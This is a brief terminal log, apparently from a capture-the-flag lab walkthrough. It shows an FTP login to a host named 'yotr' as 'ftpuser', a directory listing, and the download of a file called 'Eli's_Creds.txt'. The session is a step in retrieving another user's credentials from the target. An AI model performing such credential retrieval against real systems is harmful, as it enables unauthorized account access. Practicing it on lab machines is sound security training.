 └─$ ftp yotr
Connected to yotr.
220 (vsFTPd 3.0.2)
Name (yotr:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0             758 Jan 23  2020 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
local: Eli's_Creds.txt remote: Eli's_Creds.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
226 Transfer complete.
758 bytes received in 0.00 secs (519.0984 kB/s)
ftp>